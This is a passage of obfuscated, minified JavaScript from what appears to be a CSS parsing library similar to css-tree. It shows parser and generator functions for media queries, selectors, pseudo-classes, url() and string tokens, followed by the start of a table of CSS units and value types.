this[e(1609)]===Nt?this[e(2934)](Nt):this[e(2934)](Et),this[e(1350)](n)}function Yo(){const e=t;this[e(2934)](jt),this[e(1477)]();const n=this[e(3284)](Et);return e(2233)===n||n}const Go=38;function Qo(){const e=t;return this[e(442)](this[e(2525)],!0)}const Ko=t(724),$o={children:[[t(2696),t(1669),t(3168)]]};function ts(){const e=t,n=this[e(997)]();for(;!this[e(2590)];)switch(this[e(1609)]){case Wt:case Gt:case Ht:this[e(3297)]();break;case Pt:n[e(1694)](this[e(419)](this[e(1669)][e(888)](this,!0),Qo));break;default:this[e(2924)](Go)?n[e(1694)](this[e(419)](this[e(3168)],Qo)):n[e(1694)](this[e(419)](this[e(2696)],Qo))}return{type:e(724),loc:this[e(2804)](n),children:n}}function es(e){const n=t;this[n(990)](e,(t=>{const e=n;e(2696)===t[e(1532)]&&this[e(3169)](Ht,";")}))}const ns=t(2114),rs={value:String,unit:String};function is(){const e=t,n=this[e(841)],r=this[e(2665)](It);return{type:e(2114),loc:this[e(2303)](n,this[e(841)]),value:r,unit:this[e(591)](n+r[e(1024)],this[e(841)])}}function os(e){const n=t;this[n(3169)](It,e[n(2138)]+e[n(1597)])}const ss=47,as=t(1659),cs={kind:String,name:String,value:[t(642),t(529),t(2114),t(864),t(625),null]};function ls(e){const n=t,r=this[n(841)];let i,o=null;if(this[n(2934)](Zt),this[n(1477)](),i=this[n(3284)](Et),this[n(1477)](),this[n(1609)]!==Bt){switch(this[n(2934)](Rt),this[n(1477)](),this[n(1609)]){case Lt:o=this[n(848)](1)===jt?this[n(864)]():this[n(529)]();break;case It:o=this[n(2114)]();break;case Et:o=this[n(642)]();break;case Tt:o=this[n(419)]((()=>{const t=n,e=this[t(625)](this[t(2979)],this[t(2130)][t(1823)]);return this[t(1477)](),this[t(2924)](ss)&&this[t(1410)](),e}),(()=>this[n(864)]()));break;default:this[n(1410)](n(2265))}this[n(1477)]()}return this[n(2590)]||this[n(2934)](Bt),{type:n(1659),loc:this[n(2303)](r,this[n(841)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(3169)](Zt,"("),this[n(3169)](Et,e[n(351)]),null!==e[n(2138)]&&(this[n(3169)](Rt,":"),this[n(2991)](e[n(2138)])),this[n(3169)](Bt,")")}const ds=t(1816),hs={kind:String,feature:String,value:[t(2696),t(1760)]};function ms(e,n){const r=t,i=(this[r(3005)][e]||{})[n];return r(2887)!=typeof i&&this[r(1410)](r(1737)+n+"()"),i}function fs(e=t(1156)){const n=t,r=this[n(841)],i=this[n(2778)](),o=ms[n(558)](this,e,i[n(2457)]());this[n(1477)]();const s=this[n(419)]((()=>{const t=n,e=this[t(1911)],r=o[t(558)](this);return!1===this[t(2590)]&&!1===this[t(3140)](e)&&this[t(1410)](),r}),(()=>this[n(442)](null,!1)));return this[n(2590)]||this[n(2934)](Bt),{type:n(1816),loc:this[n(2303)](r,this[n(841)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(3169)](Tt,e[n(2597)]+"("),this[n(2991)](e[n(2138)]),this[n(3169)](Bt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(2029),xs={kind:String,left:[t(642),t(529),t(2114),t(864),t(625)],leftComparison:String,middle:[t(642),t(529),t(2114),t(864),t(625)],rightComparison:[String,null],right:[t(642),t(529),t(2114),t(864),t(625),null]};function ks(){const e=t;switch(this[e(1477)](),this[e(1609)]){case Lt:return this[e(2924)](gs,this[e(2609)](1))?this[e(864)]():this[e(529)]();case It:return this[e(2114)]();case Et:return this[e(642)]();case Tt:return this[e(419)]((()=>{const t=e,n=this[t(625)](this[t(2979)],this[t(2130)][t(1823)]);return this[t(1477)](),this[t(2924)](gs)&&this[t(1410)](),n}),(()=>this[e(864)]()));default:this[e(1410)](e(2265))}}function As(e){const n=t;if(this[n(1477)](),this[n(2924)](bs)||this[n(2924)](vs)){const t=this[n(389)][this[n(841)]];return this[n(3297)](),this[n(2924)](ws)?(this[n(3297)](),t+"="):t}if(this[n(2924)](ws))return"=";this[n(1410)](n(380)+(e?n(1573):"")+n(2467))}function _s(e=t(1156)){const n=t,r=this[n(841)];this[n(1477)](),this[n(2934)](Zt);const i=ks[n(558)](this),o=As[n(558)](this,n(642)===i[n(1532)]),s=ks[n(558)](this);let a=null,c=null;return this[n(848)](0)!==Bt&&(a=As[n(558)](this),c=ks[n(558)](this)),this[n(1477)](),this[n(2934)](Bt),{type:n(2029),loc:this[n(2303)](r,this[n(841)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(3169)](Zt,"("),this[n(2991)](e[n(2430)]),this[n(1851)](e[n(286)]),this[n(2991)](e[n(2958)]),e[n(483)]&&(this[n(1851)](e[n(2313)]),this[n(2991)](e[n(483)])),this[n(3169)](Bt,")")}const Ss=t(625),Ms=t(2887),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(841)],o=this[r(2778)](),s=o[r(2457)]();let a;return a=n[r(2345)](s)?n[s][r(558)](this,n):e[r(558)](this,n),this[r(2590)]||this[r(2934)](Bt),{type:r(625),loc:this[r(2303)](i,this[r(841)]),name:o,children:a}}function Ps(e){const n=t;this[n(3169)](Tt,e[n(351)]+"("),this[n(990)](e),this[n(3169)](Bt,")")}const Ns=t(2183),Us={kind:String,function:[String,null],children:[[]]};function Cs(e){const n=t,r=this[n(841)];let i=null;this[n(1609)]===Tt?i=this[n(2778)]():this[n(2934)](Zt);const o=this[n(419)]((()=>{const t=n,e=this[t(1911)],r=this[t(2979)](this[t(2130)][t(1823)]);return!1===this[t(2590)]&&!1===this[t(3140)](e)&&this[t(1410)](),r}),(()=>this[n(975)](this[n(442)](null,!1))));return this[n(2590)]||this[n(2934)](Bt),{type:n(2183),loc:this[n(2303)](r,this[n(841)]),kind:e,function:i,children:o}}function js(e){const n=t;e[n(2887)]?this[n(3169)](Tt,e[n(2887)]+"("):this[n(3169)](Zt,"("),this[n(990)](e),this[n(3169)](Bt,")")}const Ls=t(3177),Os=t(868),Is={value:String};function Ws(){const e=t,n=this[e(841)];return this[e(2934)](Nt),{type:e(868),loc:this[e(2303)](n,this[e(841)]),value:this[e(1350)](n+1)}}function Fs(e){const n=t;this[n(3169)](Nt,"#"+e[n(2138)])}const Js=t(642),Rs={name:String};function Hs(){const e=t;return{type:e(642),loc:this[e(2303)](this[e(841)],this[e(2499)]),name:this[e(3284)](Et)}}function Ds(e){const n=t;this[n(3169)](Et,e[n(351)])}const qs=t(1881),Vs={name:String};function Zs(){const e=t,n=this[e(841)];return this[e(2934)](Nt),{type:e(1881),loc:this[e(2303)](n,this[e(841)]),name:this[e(1350)](n+1)}}function Bs(e){const n=t;this[n(3169)](jt,"#"+e[n(351)])}const Xs=46,Ys=t(2534),Gs={name:String};function Qs(){const e=t;let n=this[e(841)],r=this[e(3284)](Et);for(;this[e(2924)](Xs);)this[e(2934)](jt),r+="."+this[e(3284)](Et);return{type:e(2534),loc:this[e(2303)](n,this[e(841)]),name:r}}function Ks(e){const n=t;this[n(1851)](e[n(351)])}const $s=t(1303),ta={children:[[t(2534)]]};function ea(){const e=t,n=this[e(997)]();for(this[e(1477)]();!this[e(2590)]&&(n[e(1694)](this[e(2534)]()),this[e(2895)](0)===Dt);)this[e(1477)](),this[e(3297)](),this[e(1477)]();return{type:e(1303),loc:this[e(2804)](n),children:n}}function na(e){const n=t;this[n(990)](e,(()=>this[n(3169)](Dt,",")))}const ra=t(2370),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3076),null]};function oa(){const e=t,n=this[e(841)];let r=null,i=null,o=null;if(this[e(1477)](),this[e(1609)]===Et&&this[e(2895)](1)!==Zt){const t=this[e(3284)](Et),n=t[e(2457)]();switch(e(2403)===n||e(2406)===n?(this[e(1477)](),r=n,i=this[e(3284)](Et)):i=t,this[e(2895)](0)){case Et:this[e(1477)](),this[e(699)](e(2019)),o=this[e(3076)](e(3329));break;case Xt:case Ht:case Dt:case Mt:break;default:this[e(1410)](e(2473))}}else switch(this[e(1609)]){case Et:case Zt:case Tt:o=this[e(3076)](e(3329));break;case Xt:case Ht:case Mt:break;default:this[e(1410)](e(2473))}return{type:e(2370),loc:this[e(2303)](n,this[e(841)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(1051)]?(e[n(1088)]&&this[n(3169)](Et,e[n(1088)]),this[n(3169)](Et,e[n(1051)]),e[n(847)]&&(this[n(3169)](Et,n(2019)),this[n(2991)](e[n(847)]))):e[n(847)]&&this[n(2991)](e[n(847)])}const aa=t(585),ca={children:[[t(2370)]]};function la(){const e=t,n=this[e(997)]();for(this[e(1477)]();!this[e(2590)]&&(n[e(1694)](this[e(2370)]()),this[e(1609)]===Dt);)this[e(3297)]();return{type:e(585),loc:this[e(2804)](n),children:n}}function ua(e){const n=t;this[n(990)](e,(()=>this[n(3169)](Dt,",")))}const da=38,ha=t(1865),ma={};function fa(){const e=t,n=this[e(841)];return this[e(1021)](da),{type:e(1865),loc:this[e(2303)](n,this[e(841)])}}function pa(){this[t(3169)](jt,"&")}const ga=t(2334),ba={nth:[t(471),t(642)],selector:[t(979),null]};function wa(){const e=t;this[e(1477)]();const n=this[e(841)];let r,i=n,o=null;return r=this[e(2490)](0,e(1625))||this[e(2490)](0,e(1210))?this[e(642)]():this[e(471)](),i=this[e(841)],this[e(1477)](),this[e(2490)](0,"of")&&(this[e(3297)](),o=this[e(979)](),i=this[e(841)]),{type:e(2334),loc:this[e(2303)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(2991)](e[n(656)]),null!==e[n(573)]&&(this[n(3169)](Et,"of"),this[n(2991)](e[n(573)]))}const ya=t(529),xa={value:String};function ka(){const e=t;return{type:e(529),loc:this[e(2303)](this[e(841)],this[e(2499)]),value:this[e(3284)](Lt)}}function Aa(e){const n=t;this[n(3169)](Lt,e[n(2138)])}const _a=t(3002),za={value:String};function Sa(){const e=t,n=this[e(841)];return this[e(3297)](),{type:e(3002),loc:this[e(2303)](n,this[e(841)]),value:this[e(1350)](n)}}function Ma(e){const n=t;this[n(1851)](e[n(2138)])}const Ea=t(2046),Ta={children:[[]]};function Pa(e,n){const r=t,i=this[r(841)];let o=null;return this[r(2934)](Zt),o=e[r(558)](this,n),this[r(2590)]||this[r(2934)](Bt),{type:r(2046),loc:this[r(2303)](i,this[r(841)]),children:o}}function Na(e){const n=t;this[n(3169)](Zt,"("),this[n(990)](e),this[n(3169)](Bt,")")}const Ua=t(2160),Ca={value:String};function ja(){const e=t;return{type:e(2160),loc:this[e(2303)](this[e(841)],this[e(2499)]),value:this[e(2665)](Ot)}}function La(e){const n=t;this[n(3169)](Ot,e[n(2138)]+"%")}const Oa=t(1717),Ia=t(2887),Wa={name:String,children:[[t(442)],null]};function Fa(){const e=t,n=this[e(841)];let r,i,o=null;return this[e(2934)](Rt),this[e(1609)]===Tt?(r=this[e(2778)](),i=r[e(2457)](),this[e(848)](0)==Bt?o=this[e(997)]():hasOwnProperty[e(558)](this[e(849)],i)?(this[e(1477)](),o=this[e(849)][i][e(558)](this),this[e(1477)]()):(o=this[e(997)](),o[e(1694)](this[e(442)](null,!1))),this[e(2934)](Bt)):r=this[e(3284)](Et),{type:e(1717),loc:this[e(2303)](n,this[e(841)]),name:r,children:o}}function Ja(e){const n=t;this[n(3169)](Rt,":"),null===e[n(990)]?this[n(3169)](Et,e[n(351)]):(this[n(3169)](Tt,e[n(351)]+"("),this[n(990)](e),this[n(3169)](Bt,")"))}const Ra=t(2742),Ha=t(2887),Da={name:String,children:[[t(442)],null]};function qa(){const e=t,n=this[e(841)];let r,i,o=null;return this[e(2934)](Rt),this[e(2934)](Rt),this[e(1609)]===Tt?(r=this[e(2778)](),i=r[e(2457)](),this[e(848)](0)==Bt?o=this[e(997)]():hasOwnProperty[e(558)](this[e(849)],i)?(this[e(1477)](),o=this[e(849)][i][e(558)](this),this[e(1477)]()):(o=this[e(997)](),o[e(1694)](this[e(442)](null,!1))),this[e(2934)](Bt)):r=this[e(3284)](Et),{type:e(2742),loc:this[e(2303)](n,this[e(841)]),name:r,children:o}}function Va(e){const n=t;this[n(3169)](Rt,":"),this[n(3169)](Rt,":"),null===e[n(990)]?this[n(3169)](Et,e[n(351)]):(this[n(3169)](Tt,e[n(351)]+"("),this[n(990)](e),this[n(3169)](Bt,")"))}const Za=47;function Ba(){const e=t;switch(this[e(1477)](),this[e(1609)]){case Lt:return this[e(529)]();case Tt:return this[e(625)](this[e(2979)],this[e(2130)][e(1823)]);default:this[e(1410)](e(638))}}const Xa=t(864),Ya={left:[t(529),t(625)],right:[t(529),t(625),null]};function Ga(){const e=t,n=this[e(841)],r=Ba[e(558)](this);let i=null;return this[e(1477)](),this[e(2924)](Za)&&(this[e(1021)](Za),i=Ba[e(558)](this)),{type:e(864),loc:this[e(2303)](n,this[e(841)]),left:r,right:i}}function Qa(e){const n=t;this[n(2991)](e[n(2430)]),this[n(3169)](jt,"/"),e[n(483)]?this[n(2991)](e[n(483)]):this[n(2991)](Lt,1)}function Ka(){const e=t;return this[e(1911)]>0&&this[e(349)](-1)===Wt?this[e(1911)]>1?this[e(3057)](this[e(1911)]-1):this[e(1986)]:this[e(841)]}const $a=t(442),tc={value:String};function ec(e,n){const r=t,i=this[r(3057)](this[r(1911)]);let o;return this[r(3195)](this[r(1911)],e||this[r(3233)]),o=n&&this[r(841)]>i?Ka[r(558)](this):this[r(841)],{type:r(442),loc:this[r(2303)](i,o),value:this[r(591)](i,o)}}function nc(e){const n=t;this[n(1851)](e[n(2138)])}function rc(){const e=t;return this[e(442)](this[e(2888)],!0)}function ic(){const e=t,n=this[e(979)]();return e(442)!==n[e(1532)]&&!1===this[e(2590)]&&this[e(1609)]!==Xt&&this[e(1410)](),n}const oc=t(3168),sc=t(2405),ac={prelude:[t(979),t(442)],block:[t(574)]};function cc(){const e=t,n=this[e(1911)],r=this[e(841)];let i,o;return i=this[e(371)]?this[e(419)](ic,rc):rc[e(558)](this,n),o=this[e(574)](!0),{type:e(3168),loc:this[e(2303)](r,this[e(841)]),prelude:i,block:o}}function lc(e){const n=t;this[n(2991)](e[n(2831)]),this[n(2991)](e[n(2117)])}const uc=t(2397),dc={root:[t(979),t(442),null],limit:[t(979),t(442),null]};function hc(){const e=t;let n=null,r=null;this[e(1477)]();const i=this[e(841)];return this[e(1609)]===Zt&&(this[e(3297)](),this[e(1477)](),n=this[e(419)](this[e(979)],(()=>this[e(442)](!1,!0))),this[e(1477)](),this[e(2934)](Bt)),this[e(848)](0)===Et&&(this[e(1477)](),this[e(699)]("to"),this[e(1477)](),this[e(2934)](Zt),this[e(1477)](),r=this[e(419)](this[e(979)],(()=>this[e(442)](!1,!0))),this[e(1477)](),this[e(2934)](Bt)),{type:e(2397),loc:this[e(2303)](i,this[e(841)]),root:n,limit:r}}function mc(e){const n=t;e[n(1077)]&&(this[n(3169)](Zt,"("),this[n(2991)](e[n(1077)]),this[n(3169)](Bt,")")),e[n(2498)]&&(this[n(3169)](Et,"to"),this[n(3169)](Zt,"("),this[n(2991)](e[n(2498)]),this[n(3169)](Bt,")"))}const fc=t(1760),pc={children:[[t(2918),t(1881),t(2683),t(2770),t(1717),t(2742),t(2204)]]};function gc(){const e=t,n=this[e(2979)](this[e(2130)][e(1760)]);return null===this[e(2703)](n)&&this[e(1410)](e(3315)),{type:e(1760),loc:this[e(2804)](n),children:n}}function bc(e){this[t(990)](e)}const wc=t(979),vc=t(573),yc={children:[[t(1760),t(442)]]};function xc(){const e=t,n=this[e(997)]();for(;!this[e(2590)]&&(n[e(1694)](this[e(1760)]()),this[e(1609)]===Dt);)this[e(3297)]();return{type:e(979),loc:this[e(2804)](n),children:n}}function kc(e){const n=t;this[n(990)](e,(()=>this[n(3169)](Dt,",")))}const Ac=92,_c=34,zc=39;function Sc(e){const n=t,r=e[n(1024)],i=e[n(696)](0),o=i===_c||i===zc?1:0,s=1===o&&r>1&&e[n(696)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(696)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1962)](t+1));break}if(i=e[n(696)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(591)](r+1,i))}else 13===i&&10===e[n(696)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(1219),Ec={value:String};function Tc(){const e=t;return{type:e(1219),loc:this[e(2303)](this[e(841)],this[e(2499)]),value:Sc(this[e(3284)](Ut))}}function Pc(e){const n=t;this[n(3169)](Ut,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1024)];n++){const s=t[e(696)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1380)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1285)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1285)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2138)]))}const Nc=33;function Uc(){return this[t(442)](null,!1)}const Cc=t(2807),jc=t(2507),Lc={children:[[t(3068),t(3236),t(2671),t(1669),t(3168),t(442)]]};function Oc(){const e=t,n=this[e(841)],r=this[e(997)]();let i;for(;!this[e(2590)];){switch(this[e(1609)]){case Wt:this[e(3297)]();continue;case Gt:if(this[e(696)](this[e(841)]+2)!==Nc){this[e(3297)]();continue}i=this[e(3068)]();break;case Ft:i=this[e(3236)]();break;case Jt:i=this[e(2671)]();break;case Pt:i=this[e(419)](this[e(1669)],Uc);break;default:i=this[e(419)](this[e(3168)],Uc)}r[e(1694)](i)}return{type:e(2807),loc:this[e(2303)](n,this[e(841)]),children:r}}function Ic(e){this[t(990)](e)}const Wc=t(369),Fc={declaration:t(2696)};function Jc(){const e=t,n=this[e(841)];this[e(2934)](Zt),this[e(1477)]();const r=this[e(2696)]();return this[e(2590)]||this[e(2934)](Bt),{type:e(369),loc:this[e(2303)](n,this[e(841)]),declaration:r}}function Rc(e){const n=t;this[n(3169)](Zt,"("),this[n(2991)](e[n(1212)]),this[n(3169)](Bt,")")}const Hc=42,Dc=124;function qc(){const e=t;this[e(1609)]!==Et&&!1===this[e(2924)](Hc)&&this[e(1410)](e(1523)),this[e(3297)]()}const Vc=t(2918),Zc={name:String};function Bc(){const e=t,n=this[e(841)];return this[e(2924)](Dc)?(this[e(3297)](),qc[e(558)](this)):(qc[e(558)](this),this[e(2924)](Dc)&&(this[e(3297)](),qc[e(558)](this))),{type:e(2918),loc:this[e(2303)](n,this[e(841)]),name:this[e(1350)](n)}}function Xc(e){const n=t;this[n(1851)](e[n(351)])}const Yc=43,Gc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(841)]+e;t<this[r(2499)];t++){const o=this[r(696)](t);if(o===Gc&&n&&0!==i)return Kc[r(558)](this,e+i+1,!1),-1;$t(o)||this[r(1410)](n&&0!==i?r(811)+(i<6?r(1334):"")+r(1610):r(i<6?2051:2800),t),++i>6&&this[r(1410)](r(404),t)}return this[r(3297)](),i}function $c(e){const n=t;let r=0;for(;this[n(2924)](Qc);)++r>e&&this[n(1410)](n(2453)),this[n(3297)]()}function tl(e){const n=t;this[n(696)](this[n(841)])!==e&&this[n(1410)](n(e===Yc?2937:811)+n(1610))}function el(){const e=t;let n=0;switch(this[e(1609)]){case Lt:if(n=Kc[e(558)](this,1,!0),this[e(2924)](Qc)){$c[e(558)](this,6-n);break}if(this[e(1609)]===It||this[e(1609)]===Lt){tl[e(558)](this,Gc),Kc[e(558)](this,1,!1);break}break;case It:n=Kc[e(558)](this,1,!0),n>0&&$c[e(558)](this,6-n);break;default:if(this[e(1021)](Yc),this[e(1609)]===Et){n=Kc[e(558)](this,0,!0),n>0&&$c[e(558)](this,6-n);break}if(this[e(2924)](Qc)){this[e(3297)](),$c[e(558)](this,5);break}this[e(1410)](e(3227))}}const nl=t(1518),rl={value:String};function il(){const e=t,n=this[e(841)];return this[e(699)]("u"),el[e(558)](this),{type:e(1518),loc:this[e(2303)](n,this[e(841)]),value:this[e(1350)](n)}}function ol(e){const n=t;this[n(1851)](e[n(2138)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(708),ml={value:String};function fl(){const e=t,n=this[e(841)];let r;switch(this[e(1609)]){case Ct:r=function(t){const n=e,r=t[n(1024)];let i=4,o=t[n(696)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(696)](i));)i++;for(;i<o&&oe(t[n(696)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(696)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1962)](e+1));break}if(i=t[n(696)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(591)](r+1,i))}else 13===i&&10===t[n(696)](e+1)&&e++}else s+=t[e]}return s}(this[e(3284)](Ct));break;case Tt:this[e(993)](this[e(841)],this[e(2499)],e(469))||this[e(1410)](e(1897)),this[e(2934)](Tt),this[e(1477)](),r=Sc(this[e(3284)](Ut)),this[e(1477)](),this[e(2590)]||this[e(2934)](Bt);break;default:this[e(1410)](e(306))}return{type:e(708),loc:this[e(2303)](n,this[e(841)]),value:r}}function pl(e){const n=t;this[n(3169)](Ct,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1024)];n++){const o=t[e(696)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1380)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1285)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1285)](n),i=!1):r+="�"}return e(469)+r+")"}(e[n(2138)]))}const gl=t(1823),bl={children:[[]]};function wl(){const e=t,n=this[e(841)],r=this[e(2979)](this[e(2130)][e(1823)]);return{type:e(1823),loc:this[e(2303)](n,this[e(841)]),children:r}}function vl(e){this[t(990)](e)}const yl=Object[t(812)]({type:t(1815),loc:null,value:" "}),xl=t(1815),kl={value:String};function Al(){return this[t(2934)](Wt),yl}function _l(e){const n=t;this[n(3169)](Wt,e[n(2138)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(1309),t(2073),t(2095),t(1919),t(2554)],units:{angle:[t(1161),t(1057),t(1082),t(2725)],decibel:["db"],flex:["fr"],frequency:["hz",t(817)],length:["cm","mm","q","in","pt","pc","px","em",t(1896),"ex",t(1491),t(1810),t(2511),"ch",t(2792),"ic",t(722),"lh",t(498),"vw",t(2893),t(1508),t(376),"vh",t(2905),t(1871),t(423),"vi",t(936),t(3164),t(3040),"vb",t(3033),t(2247),t(375),t(746),t(2797),t(1399),t(1e3),t(2427),t(367),t(3249),t(862),t(3031),t(599),t(1543),t(679),t(476),t(815)],resolution:[t(1890),t(900),t(885),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(1404),"absolute-size":t(2746),"acos()":t(1828),"alpha-value":t(1238),"angle-percentage":t(951),"angular-color-hint":t(3020),"angular-color-stop":t(1874),"angular-color-stop-list":t(1527),"animateable-feature":t(2102),"asin()":t(1362),"atan()":t(2329),"atan2()":t(1112),attachment:t(1146),"attr()":t(516),"attr-matcher":t(1689),"attr-modifier":t(3212),"attribute-selector":t(2188),"auto-repeat":t(2784),"auto-track-list":t(1356),axis:t(1506),"baseline-position":t(3272),"basic-shape":t(3199),"bg-image":t(1514),"bg-layer":t(2298),"bg-position":t(1635),"bg-size":t(2112),"blur()":t(1570),"blend-mode":t(827),box:t(2927),"brightness()":t(1096),"calc()":t(2420),"calc-sum":t(2011),"calc-product":t(1203),"calc-value":t(2757),"calc-constant":t(1034),"cf-final-image":t(1179),"cf-mixing-image":t(1341),"circle()":t(1708),"clamp()":t(587),"class-selector":t(2752),"clip-source":t(1172),color:t(716),"color-stop":t(1785),"color-stop-angle":t(2356),"color-stop-length":t(1157),"color-stop-list":t(2449),"color-interpolation-method":t(1541),combinator:t(1041),"common-lig-values":t(792),"compat-auto":t(2941),"composite-style":t(2594),"compositing-operator":t(3220),"compound-selector":t(2171),"compound-selector-list":t(1982),"complex-selector":t(606),"complex-selector-list":t(2710),"conic-gradient()":t(326),"contextual-alt-values":t(3211),"content-distribution":t(2799),"content-list":t(1547),"content-position":t(3253),"content-replacement":t(791),"contrast()":t(2900),"cos()":t(2435),counter:t(1703),"counter()":t(1885),"counter-name":t(1394),"counter-style":t(475),"counter-style-name":t(1394),"counters()":t(1300),"cross-fade()":t(3084),"cubic-bezier-timing-function":t(887),"deprecated-system-color":t(2663),"discretionary-lig-values":t(2921),"display-box":t(2833),"display-inside":t(956),"display-internal":t(1407),"display-legacy":t(1435),"display-listitem":t(1220),"display-outside":t(2347),"drop-shadow()":t(2363),"east-asian-variant-values":t(3225),"east-asian-width-values":t(2052),"element()":t(3081),"ellipse()":t(1236),"ending-shape":t(809),"env()":t(323),"exp()":t(3098),"explicit-track-list":t(698),"family-name":t(3261),"feature-tag-value":t(2200),"feature-type":t(3219),"feature-value-block":t(1120),"feature-value-block-list":t(1342),"feature-value-declaration":t(1237),"feature-value-declaration-list":t(1313),"feature-value-name":t(1394),"fill-rule":t(797),"filter-function":t(328),"filter-function-list":t(2228),"final-bg-layer":t(1142),"fixed-breadth":t(3129),"fixed-repeat":t(3144),"fixed-size":t(372),"font-stretch-absolute":t(1385),"font-variant-css21":t(3157),"font-weight-absolute":t(1181),"frequency-percentage":t(2690),"general-enclosed":t(1030),"generic-family":t(2434),"generic-name":t(2248),"geometry-box":t(3326),gradient:t(2926),"grayscale()":t(2366),"grid-line":t(1530),"historical-lig-values":t(2641),"hsl()":t(1559),"hsla()":t(984),hue:t(2439),"hue-rotate()":t(2225),"hue-interpolation-method":t(646),"hwb()":t(2170),"hypot()":t(1207),image:t(3303),"image()":t(2649),"image-set()":t(3235),"image-set-option":t(337),"image-src":t(1284),"image-tags":t(2141),"inflexible-breadth":t(1033),"inset()":t(2749),"invert()":t(1560),"keyframes-name":t(1216),"keyframe-block":t(447),"keyframe-block-list":t(735),"keyframe-selector":t(2391),"lab()":t(2279),"layer()":t(729),"layer-name":t(2404),"lch()":t(1244),"leader()":t(1657),"leader-type":t(2903),"length-percentage":t(2600),"light-dark()":t(2292),"line-names":t(2541),"line-name-list":t(1267),"line-style":t(2519),"line-width":t(1747),"linear-color-hint":t(3129),"linear-color-stop":t(2060),"linear-gradient()":t(537),"log()":t(2765),"mask-layer":t(2528),"mask-position":t(2823),"mask-reference":t(1360),"mask-source":t(1172),"masking-mode":t(571),"matrix()":t(2620),"matrix3d()":t(2618),"max()":t(1917),"media-and":t(2349),"media-condition":t(2688),"media-condition-without-or":t(694),"media-feature":t(2392),"media-in-parens":t(2616),"media-not":t(557),"media-or":t(1367),"media-query":t(1440),"media-query-list":t(2176),"media-type":t(339),"mf-boolean":t(478),"mf-name":t(339),"mf-plain":t(3009),"mf-range":t(1089),"mf-value":t(903),"min()":t(2124),"minmax()":t(2066),"mod()":t(2464),"name-repeat":t(1549),"named-color":t(2526),"namespace-prefix":t(339),"ns-prefix":t(307),"number-percentage":t(1238),"numeric-figure-values":t(3331),"numeric-fraction-values":t(1351),"numeric-spacing-values":t(1883),nth:t(2057),"opacity()":t(758),"overflow-position":t(3310),"outline-radius":t(2600),"page-body":t(703),"page-margin-box":t(1437),"page-margin-box-type":t(377),"page-selector-list":t(2214),"page-selector":t(3250),"page-size":t(798),"path()":t(1193),"paint()":t(952),"perspective()":t(968),"polygon()":t(2619),"polar-color-space":t(2455),position:t(2229),"pow()":t(2536),"pseudo-class-selector":t(731),"pseudo-element-selector":t(1357),"pseudo-page":t(2856),quote:t(1804),"radial-gradient()":t(1912),ratio:t(922),"ray()":t(2928),"ray-size":t(1758),"rectangular-color-space":t(1808),"relative-selector":t(396),"relative-selector-list":t(1321),"relative-size":t(726),"rem()":t(2379),"repeat-style":t(754),"repeating-conic-gradient()":t(1315),"repeating-linear-gradient()":t(2505),"repeating-radial-gradient()":t(2939),"reversed-counter-name":t(1195),"rgb()":t(324),"rgba()":t(2020),"rotate()":t(2719),"rotate3d()":t(2014),"rotateX()":t(1555),"rotateY()":t(2282),"rotateZ()":t(3320),"round()":t(303),"rounding-strategy":t(2278),"saturate()":t(3239),"scale()":t(1858),"scale3d()":t(1949),"scaleX()":t(828),"scaleY()":t(398),"scaleZ()":t(2585),"scroll()":t(3059),scroller:t(1748),"self-position":t(2812),"shape-radius":t(2506),"sign()":t(2048),"skew()":t(1475),"skewX()":t(1177),"skewY()":t(840),"sepia()":t(3124),shadow:t(1187),"shadow-t":t(719),shape:t(2787),"shape-box":t(2058),"side-or-corner":t(1645),"sin()":t(2713),"single-animation":t(2560),"single-animation-direction":t(1734),"single-animation-fill-mode":t(325),"single-animation-iteration-count":t(1147),"single-animation-play-state":t(1994),"single-animation-timeline":t(3006),"single-transition":t(2723),"single-transition-property":t(355),size:t(1525),"sqrt()":t(463),"step-position":t(2304),"step-timing-function":t(3229),"subclass-selector":t(663),"supports-condition":t(749),"supports-in-parens":t(777),"supports-feature":t(2512),"supports-decl":t(503),"supports-selector-fn":t(1550),symbol:t(412),"system-color":t(789),"tan()":t(2766),target:t(3064),"target-counter()":t(914),"target-counters()":t(1988),"target-text()":t(335),"time-percentage":t(686),"timeline-range-name":t(3066),"easing-function":t(926),"track-breadth":t(1324),"track-list":t(2116),"track-repeat":t(950),"track-size":t(1106),"transform-function":t(2682),"transform-list":t(1343),"transition-behavior-value":t(1754),"translate()":t(1166),"translate3d()":t(2482),"translateX()":t(2377),"translateY()":t(2142),"translateZ()":t(2983),"type-or-unit":t(2022),"type-selector":t(1733),"var()":t(1773),"view()":t(2179),"viewport-length":t(2871),"visual-box":t(3052),"wq-name":t(704),"-legacy-gradient":t(563),"-legacy-linear-gradient":t(2694),"-legacy-repeating-linear-gradient":t(1622),"-legacy-linear-gradient-arguments":t(2008),"-legacy